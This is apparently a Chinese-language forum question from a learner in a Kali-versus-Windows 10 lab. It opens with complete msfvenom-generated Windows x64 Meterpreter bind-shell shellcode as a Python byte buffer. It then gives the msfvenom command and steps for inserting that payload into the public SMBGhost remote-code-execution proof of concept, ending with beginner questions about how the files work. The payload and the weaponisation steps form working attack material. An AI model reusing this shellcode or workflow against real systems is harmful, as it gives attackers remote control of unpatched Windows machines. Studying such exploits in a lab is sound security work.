buf = b""

buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"

buf += b"\x41\x51\x41\x50\x52\x51\x48\x31\xd2\x56\x65\x48\x8b"

buf += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x0f\xb7"

buf += b"\x4a\x4a\x4d\x31\xc9\x48\x8b\x72\x50\x48\x31\xc0\xac"

buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"

buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"

buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"

buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"

buf += b"\x01\xd0\x8b\x48\x18\x50\x44\x8b\x40\x20\x49\x01\xd0"

buf += b"\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48"

buf += b"\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"

buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"

buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"

buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"

buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"

buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"

buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"

buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"

buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"

buf += b"\x50\x49\xbc\x02\x00\x1e\xd2\x00\x00\x00\x00\x41\x54"

buf += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff"

buf += b"\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"

buf += b"\x80\x6b\x00\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9"

buf += b"\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f"

buf += b"\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"

buf += b"\xe2\x48\x89\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48"

buf += b"\x31\xd2\x48\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5"

buf += b"\x4d\x31\xc0\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec"

buf += b"\x3b\xe1\xff\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75"

buf += b"\x6e\x4d\x61\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48"

buf += b"\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"

buf += b"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83"

buf += b"\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00"

buf += b"\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4"

buf += b"\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9"

buf += b"\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"

buf += b"\xc8\x5f\xff\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6"

buf += b"\x75\xe1\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0"

buf += b"\xb5\xa2\x56\xff\xd5"

实验为kali渗透win10,命令行:msfvenom -p windows/x64/meterpreter/bind_tcp lport=7890 -f py -o test.py



将生成的test.py文件内容buf替换为USER_PAYLOAD然后将其替换掉exploit.py文件里的buf衔接的python字符行。

这是生成的test.py文件内容,接下来就是把buf替换为USER_PAYLOAD然后整体替换到,exploit.py里。

替换完成后这个exploit.py文件就可以用于渗透攻击了,可以看到在它排列第二个大集合那,这里的代码部分是已经替换完成的。

我已经知buf是延缓攻击类似的意思(不确定对于否),

1,buf替换USER_PAYLOAD为何要进行替换?

2,test.py与exploit.py两个python文件的关联?

3,以test.py为例比如解释一行代码是什么意思?是不是python对二进制转换的表达?

4,大概解释一下exploit.py文件里代码内容。能让我明白它的运行即可。

具体exploit.py文件代码请见:https://github.com/chompie1337/SMBGhost_RCE_PoC